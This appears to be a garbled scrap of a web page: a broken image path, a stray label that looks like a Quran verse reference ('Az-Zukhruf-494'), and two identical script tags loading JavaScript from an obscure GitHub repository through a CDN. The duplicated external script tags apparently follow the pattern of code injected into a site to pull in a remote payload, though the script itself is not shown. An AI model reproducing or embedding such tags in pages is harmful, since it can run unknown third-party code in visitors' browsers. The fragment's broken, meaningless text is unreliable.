 ( - Az-Zukhruf-494)     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  